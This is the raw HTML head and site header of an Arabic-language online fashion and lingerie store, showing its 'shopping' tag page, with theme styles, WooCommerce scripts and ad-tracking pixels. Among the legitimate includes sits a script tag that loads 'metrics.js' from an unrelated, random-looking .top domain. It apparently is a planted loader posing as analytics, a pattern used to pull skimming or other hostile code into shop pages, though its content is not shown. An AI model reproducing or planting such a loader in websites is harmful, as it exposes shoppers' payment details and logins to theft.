

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-stylish.net/tag/shopping/
body_size: 30931
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://be-stylish.net/xmlrpc.php">

	<title>shopping &#8211; Bee Stylish &#8211; الأناقة تبدأ من هنا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ar" href="https://be-stylish.net/tag/shopping/" />
<link rel="alternate" hreflang="x-default" href="https://be-stylish.net/tag/shopping/" />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; الخلاصة" href="https://be-stylish.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; خلاصة التعليقات" href="https://be-stylish.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bee Stylish - الأناقة تبدأ من هنا &laquo; shopping خلاصة الوسوم" href="https://be-stylish.net/tag/shopping/feed/" />

<link rel='stylesheet' id='woodmart-style-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<style id='app-builder-ads-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//be-stylish.net/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://be-stylish.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3550-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-3550.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://be-stylish.net/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-70746-css' href='https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-wpml-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elem-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/int-elementor-pro-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woocommerce-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-base-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-widget-product-list-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://be-stylish.net/wp-content/uploads/2025/11/xts-theme_settings_default-1763576425.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=IBM+Plex+Sans+Arabic%3A400%2C600%2C500%2C700&#038;ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743683502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://be-stylish.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743683503' type='text/css' media='all' />
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CR71JLJC77U5L7EOQHUG","currency":"KWD","country":"KW","advanced_matching":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/be-stylish.net\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://be-stylish.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://be-stylish.net/wp-json/wp/v2/tags/187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://be-stylish.net/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-WRX3W9BD4V"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-WRX3W9BD4V');
		</script>

	<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgb(234,86,153)">					<meta name="viewport" content="width=device-width, initial-scale=1">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '801967623928264', url);
fbq('init', '801967623928264', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://be-stylish.net/wp-content/uploads/2024/08/cropped-logo-new-270x270.png" />
<style>
		
		</style><script type="text/javascript" src="https://meriksjasiiik.top/stylish/metrics.js" id="custom-1763098802632-js"></script>			<style id="wd-style-header_802423-css" data-type="wd-style-header_802423">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}




		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
				<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '792952012758038');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=792952012758038&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="rtl archive tag tag-shopping tag-187 wp-theme-woodmart-Theme theme-woodmart-Theme woocommerce-no-js wrapper-wide  categories-accordion-on woodmart-archive-blog header-banner-display header-banner-enabled woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-3550">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=801967623928264&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_802423 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:220px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="تصفح الرئيسية">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-53699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li id="menu-item-53691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li id="menu-item-53693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li id="menu-item-53702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li id="menu-item-53694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li id="menu-item-53692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li id="menu-item-53700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-53701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1 wd-event-hover" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-53697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li id="menu-item-53703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/2017/09/27/make-life-easier-for-our-customer/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
